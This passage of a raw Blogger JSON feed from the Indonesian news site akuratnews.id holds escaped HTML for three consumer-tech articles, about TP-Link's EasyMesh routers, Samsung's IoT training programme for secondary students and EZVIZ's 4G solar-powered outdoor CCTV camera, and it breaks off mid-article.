href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRyVBZtCQHDa3qtfqMSiS1ZCapxbTtqheIxpKytz5n0ERVL7Lztuc1ZUK8EQNwQKH6e3O9w0Ewo4-iUHebDV4irQmGujcSHjxJv6i_cIjOZUAdZma4yRUnoDutH9JMAHNxfu6DRtqtLkoGDrNB_FLKSCeIUQn2IiS1jhGndKJLrTmzHCWwOz0fiWYwFEk\/s1600\/TP%20LinkMesh-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRyVBZtCQHDa3qtfqMSiS1ZCapxbTtqheIxpKytz5n0ERVL7Lztuc1ZUK8EQNwQKH6e3O9w0Ewo4-iUHebDV4irQmGujcSHjxJv6i_cIjOZUAdZma4yRUnoDutH9JMAHNxfu6DRtqtLkoGDrNB_FLKSCeIUQn2IiS1jhGndKJLrTmzHCWwOz0fiWYwFEk\/s16000\/TP%20LinkMesh-akuratnews.id.jpeg\" title=\"TP Link Tawarkan EasyMesh untuk Integrasi Mesh Lebih Mudah\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIlustrasi fungsi mesh dalam jaringan internet\/Ist\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – banyaknya device dalam satu lokasi yang digunakan secara bersamaan seringkali membuat sinyal WiFi menjadi lemah. Terlebih, dengan adanya dead zone atau sejumlah area yang tidak dapat dijangkau oleh jaringan WiFi. Perangkat mesh hadir sebagai solusi untuk mengatasi masalah ini. Mesh dapat menciptakan jaringan yang luas dan stabil di setiap ruangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETeknologi ini menggabungkan beberapa router menjadi satu jaringan yang bisa menjangkau seluruh rumah, bahkan di area yang sebelumnya sulit dijangkau oleh sinyal WiFi. Namun, biasanya perangkat mesh hanya dapat digunakan oleh merek router dan extender yang sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe WiFi Alliance atau Aliansi WiFi dunia yang mengawasi standar Wi-Fi di seluruh dunia, memperkenalkan pengaturan baru yang dikenal dengan nama EasyMesh. EasyMesh memungkinkan router serta extender dari merek yang berbeda untuk saling terhubung dan beroperasi bersama menjadi satu jaringan hanya dengan mengaktifkan pengaturan EasyMesh pada perangkat yang kompatibel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelihat kemudahan yang diberikan oleh EasyMesh dalam memenuhi kebutuhan konsumen, TP-Link Indonesia telah mengintegrasikan EasyMesh ke beberapa model router WiFi, range extender, dan adaptor WiFi powerline.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“EasyMesh memberikan kemudahan bagi pengguna dengan meningkatkan fleksibilitas dalam menggabungkan router dari merek yang berbeda, membentuk jaringan yang handal, mudah beradaptasi, dan mudah diatur,” jelas Marketing Manager TP-Link Indonesia, Defrie D Gunawan, dalam keterangan dikutip akuratnews.id.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETP-Link EasyMesh dapat digunakan secara fleksibel, sehingga memberikan kebebasan bagi konsumen untuk menggunakan perangkat dari merek berbeda yang juga mendukung EasyMesh. Selain itu dengan adanya whole home seamless roaming, semua perangkat dapat berbagi satu nama WiFi, sehingga tetap terhubung di setiap ruangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EKemudahan Pengaturan EasyMesh\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengatur TP-Link EasyMesh sangatlah mudah. Anda hanya perlu menekan tombol WPS di router utama dan router satelitnya atau one-click setting. Selain itu, teknologi Mesh ini juga meningkatkan kapasitas dan kinerja jaringan WiFi dengan cerdas dan dapat beradaptasi, sesuai dengan kebutuhan pengguna. EasyMesh dilengkapi dengan centralized management yang menyederhanakan peraturan atau pengelolaan WiFi dengan manajemen terpusat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETP-Link telah mengembangkan berbagai solusi Mesh yang dapat digunakan dalam skenario yang berbeda. Seperti EasyMesh yang diperuntukkan bagi para pengguna router atau perangkat lainnya yang sudah mendukung EasyMesh dalam membentuk jaringan terpadu. Selain itu, terdapat DecoMesh dengan Professional Ai-Driven Mesh dari Deco yang sangat cocok untuk pengguna yang mengutamakan seamless roaming dengan jumlah perangkat terkoneksi yang banyak, seperti rumah pintar atau Smart Home.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sisi lain, TP-Link juga menyediakan TP-Link OneMesh™ yang cocok untuk pengguna TP-Link yang ingin memperluas jangkauan WiFi dengan Teknologi Whole Home Mesh pada router dan extender TP-Link yang dimilikinya. Lebih lanjut, terdapat juga Omada Mesh yang diperuntukan bagi pelaku usaha yang membutuhkan jaringan profesional.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMasing-masing Mesh didukung oleh produk TP-Link yang berbeda. Produk yang kompatibel dengan EasyMesh dari TP-Link dapat digabungkan dengan router range extender, atau adaptor WiFi Powerline dari TP-Link atau merek lain yang juga telah mendukung EasyMesh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Dengan adanya EasyMesh pada sejumlah router serta extender TP-Link, kami berharap dapat memberikan kenyamanan dan fleksibilitas bagi pengguna dalam mengatur perangkat WiFi, sehingga dapat memberikan kemudahan pengguna dalam membangun jaringan internet yang lancar di seluruh rumah,” tutup Defrie.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8462531046059994824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8462531046059994824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/10\/tp-link-tawarkan-easymesh-untuk.html","title":"TP Link Tawarkan EasyMesh untuk Integrasi Mesh Lebih Mudah"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRyVBZtCQHDa3qtfqMSiS1ZCapxbTtqheIxpKytz5n0ERVL7Lztuc1ZUK8EQNwQKH6e3O9w0Ewo4-iUHebDV4irQmGujcSHjxJv6i_cIjOZUAdZma4yRUnoDutH9JMAHNxfu6DRtqtLkoGDrNB_FLKSCeIUQn2IiS1jhGndKJLrTmzHCWwOz0fiWYwFEk\/s72-c\/TP%20LinkMesh-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7772463596594357002"},"published":{"$t":"2023-09-03T10:22:00.005+07:00"},"updated":{"$t":"2023-09-03T10:22:34.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"IoT Buatan Siswa Sekolah Menengah, Gambaran Langkah Indonesia Maju"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnDD3c1TYoFjK0AFdNLzuzJj1ee1qa9Vv7VA9xZzuR9XfxsGgYazG3lk1JWCGMF2ZVahIY5ZECHCax7zIiKKX4EfFmIqK8ZpA9I6mZCu-zcxgLa3-Cy4gaD7i3fNaf6O4kP2s3SAZlmvuqTx6HjupHLSQRp22xh7o1U3w4akjoMwkTeDnGrVLNvFQUEpY\/s1600\/IoT%20Siswa-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnDD3c1TYoFjK0AFdNLzuzJj1ee1qa9Vv7VA9xZzuR9XfxsGgYazG3lk1JWCGMF2ZVahIY5ZECHCax7zIiKKX4EfFmIqK8ZpA9I6mZCu-zcxgLa3-Cy4gaD7i3fNaf6O4kP2s3SAZlmvuqTx6HjupHLSQRp22xh7o1U3w4akjoMwkTeDnGrVLNvFQUEpY\/s16000\/IoT%20Siswa-akuratnews.id.jpg\" title=\"IoT Buatan Siswa Sekolah Menengah, Gambaran Langkah Indonesia Maju\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIlustrasi kegiatan IoT siswa sekolah menengah\/dok. Istimewa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – Samsung Electronics Indonesia terus konsisten menyelenggarakan pembelajaran dan pelatihan teknologi yang relevan dengan perkembangan zaman melalui Samsung Innovation Campus (SIC).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pertumbuhan pengadopsian Internet of Things (IoT) yang makin masif di Indonesia, SIC mempersiapkan siswa-siswi sekolah menengah di Indonesia menjadi pengembang produk IoT melalui pembuatan prototipe solusi yang inovatif dan bermanfaat bagi masyarakat, demi Indonesia yang lebih maju di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EHead of Corporate Citizenship Samsung Electronics Indonesia, Ennita Pramono, mengatakan, di era Industri 4.0 ini, kemampuan IoT menjadi sangat penting karena pengaplikasinya semakin luas dan ikut mempengaruhi gaya hidup kita. Jumlah perangkat IoT terus tumbuh secara cepat, didukung penetrasi konektivitas yang semakin merata.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Karena itulah, melalui SIC, Samsung berkomitmen untuk membekali anak-anak SMK dan Madrasah Aliyah di Indonesia dengan keterampilan yang relevan dengan kebutuhan industri, demi masa depan yang lebih baik,\" ujarnya dalam keterangannya, Minggu (3\/4).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESejak diluncurkan pada tahun 2019, SIC terus berevolusi dengan mengembangkan pelatihan TIK yang selalu relevan dengan perkembangan dan kebutuhan zaman. Dari SIC tahun sebelumnya, para siswa sekolah menengah melahirkan inovasi seperti Smart Hydroponic Technology (SAHYT), sebuah programming pembelajaran jarak jauh berbasis web, dan helm canggih MyWay yang terhubung dengan aplikasi untuk tuna netra.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EHelm cerdas MyWay menggunakan Sensor Ultrasonik untuk mendeteksi halangan, sehingga bila ada suatu halangan dalam jarak 80 sentimeter.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui aplikasi WayApp, Helm MyWay memberikan informasi\u0026nbsp; bagi tunanetra seperti suara peringatan, panggilan kepada penggunanya bila keluarga mencari, mengirim notifikasi hingga dapat mengetahui halangan di depan ketika mereka berjalan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui SIC anak-anak muda Indonesia dapat mengembangkan pengetahuan teknologi terkini yang akan menjadi bekal mereka meraih masa depan mereka yang lebih baik dan membangun Indonesia lebih maju.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengembangan produk IoT menjadi salah satu keterampilan yang penting dan sedang diminati oleh industri saat ini, sejalan dengan makin integralnya produk-produk IoT dalam gaya hidup masyarakat. Contohnya di rumah, berbagai perangkat rumah tangga seperti kulkas, mesin cuci, bahkan AC, sudah bisa terhubung ke Internet dan dikontrol dari smartphone.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EJumlah perangkat IoT kini sudah melebihi koneksi seluler di Indonesia. Pada 2022, perangkat IoT mencapai 400 juta dan diperkirakan mencapai 678 juta perangkat pada 2025. Sementara pada 2022, jumlah koneksi seluler di Indonesia mencapai 370,1 juta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaka tepatlah langkah Samsung yang konsisten menyelenggarakan SIC dengan keterampilan-keterampilan abad 21, sebagaimana pada SIC Batch 4 202\/2023.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBatch ini kembali berfokus pada IoT dengan tema seputar education, smart building, green issues, dan small middle enterprise empowerment.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESIC Batch 4 2022\/2023 telah memasuki stage 3 untuk IoT Product Development Bootcamp yang berlangsung selama 12 minggu hingga September 2023. Pada fase ini, para peserta, yang terdiri dari 500 siswa yang terbagi menjadi 100 tim, mempelajari tentang pengembangan produk IoT secara blended learning, yang melibatkan webinar, belajar mandiri, project\/penugasan, peer-learning, dan group mentoring secara intensif dengan 25 mentor yang disediakan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Tahun ini, upaya kami membawa generasi muda Indonesia lebih fasih dalam mengembangkan inovasi teknologi kembali mendapatkan penghargaan Gold Award untuk untuk kategori Excellence in Provision of Literacy \u0026amp; Education Award dari The 15th Annual Global CSR \u0026amp; ESG Summit and Awards™ 2023,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Penghargaan ini menjadi semangat baru atas komitmen kami untuk meningkatkan literasi dan pendidikan generasi muda dalam meningkatkan kemampuan memecahkan masalah secara kreatif dan mengembangkan keterampilan untuk masa depan,\" tutup Ennita.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7772463596594357002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7772463596594357002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/09\/iot-buatan-siswa-sekolah-menengah.html","title":"IoT Buatan Siswa Sekolah Menengah, Gambaran Langkah Indonesia Maju"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnDD3c1TYoFjK0AFdNLzuzJj1ee1qa9Vv7VA9xZzuR9XfxsGgYazG3lk1JWCGMF2ZVahIY5ZECHCax7zIiKKX4EfFmIqK8ZpA9I6mZCu-zcxgLa3-Cy4gaD7i3fNaf6O4kP2s3SAZlmvuqTx6HjupHLSQRp22xh7o1U3w4akjoMwkTeDnGrVLNvFQUEpY\/s72-c\/IoT%20Siswa-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3644665606032758448"},"published":{"$t":"2023-08-21T21:21:00.000+07:00"},"updated":{"$t":"2023-08-21T21:21:04.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"EB8 Besutan EZVIZ, CCTV 4G Pertama Atasi Keterbatasan Jaringan dan Daya Listrik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcp-HruaihjDZpaJ3t7M6KfKWQnSpnRS4LwKPZ_chw0hfz4QqSWzwu5TBVARrX7OzoeyYsPA-KwiOdYl0gES1et0SPSIMeLNsCRwRSe8UXsD-qZdxzotgERjAEXzMo6WifdqQMHAVRjx4Emw9UAudlZIV324qzZUKFJ4IY3PHQsH2TdPQbvOabL2-ezBk\/s999\/CCTV-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"999\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcp-HruaihjDZpaJ3t7M6KfKWQnSpnRS4LwKPZ_chw0hfz4QqSWzwu5TBVARrX7OzoeyYsPA-KwiOdYl0gES1et0SPSIMeLNsCRwRSe8UXsD-qZdxzotgERjAEXzMo6WifdqQMHAVRjx4Emw9UAudlZIV324qzZUKFJ4IY3PHQsH2TdPQbvOabL2-ezBk\/s16000\/CCTV-akuratnews.id.jpg\" title=\"EB8 Besutan EZVIZ, CCTV 4G Pertama Atasi Keterbatasan Jaringan dan Daya Listrik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECCTV pintar Pan \u0026amp; Tilt dengan dukungan koneksi selular 4G, besutan EZVIZ.\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – EZVIZ, sebagai salah satu inovator global untuk kategori keamanan smart home, mengumumkan peluncuran produk terbarunya yaitu EB8 4G, CCTV pintar Pan \u0026amp; Tilt dengan dukungan koneksi selular 4G. EZVIZ EB8 4G dirancang khusus untuk digunakan di ruangan terbuka atau outdoor.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan dukungan koneksi seluler 4G, dan baterai yang dapat diisi ulang menggunakan panel surya (solar panel), CCTV pintar Pan \u0026amp; Tilt ini adalah salah satu produk terbaik EZVIZ yang 100% dapat beroperasi tanpa kabel dan tidak tergantung dengan jaringan Wi-Fi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses instalasinya juga mudah dan dapat dengan cepat dioperasikan. CCTV EB8 4G sangat ideal digunakan di beberapa tempat seperti situs konstruksi, kendaraan untuk berkemah, peternakan ataupun rumah singgah keluarga.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEZVIZ EB8 4G punya berbagai fitur tercanggih seperti fitur pendeteksi manusia, dukungan resolusi hingga 2K dan color night vision, serta fitur active defense function yang siap beroperasi 24\/7 untuk memaksimalkan kenyamanan Anda.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Bagi Anda yang mempunyai hunian dengan wilayah yang cukup luas, dengan memastikan jaringan Wi-Fi Anda bisa menjangkau seluruh wilayah adalah salah satu tantangan yang besar. EZVIZ melalui EB8 4G hadirkan solusi terbaik untuk memantau kondisi sekitar hunian secara menyeluruh 24\/7,\" kata George Wu, Country Manager EZVIZ Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Selain itu EB8 4G juga dirancang untuk Anda yang mencari satu kamera dengan fitur terlengkap untuk digunakan di taman, peternakan ataupun untuk anda yang sering bepergian dengan kendaraan berkemah,\" lanjutnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerlindungan Menyeluruh 360° Dimanapun \u0026amp; Kapanpun\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKoneksi selular 4G di EZVIZ EB8 4G dirancang untuk hadirkan perlindungan secara menyeluruh dimanapun dan kapanpun tanpa harus bergantung pada terbatasnya jaringan nirkabel ataupun daya listrik.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EHanya dengan memasukan kartu koneksi seluler 4G dan menggunakan aplikasi bawaan EZVIZ di smartphone, Anda dapat menikmati perlindungan menyeluruh 360° yang mencakup rekaman gambar dan deteksi berbagai objek serta kehadiran manusia melalui genggaman tangan Anda.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDirancang untuk dapat beroperasi di aktivitas luar ruangan, EZVIZ EB8 4G sudah dilengkapi kapasitas baterai besar hingga 10,400 mAh agar dapat beroperasi 24 jam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnda juga dapat mengisi ulang 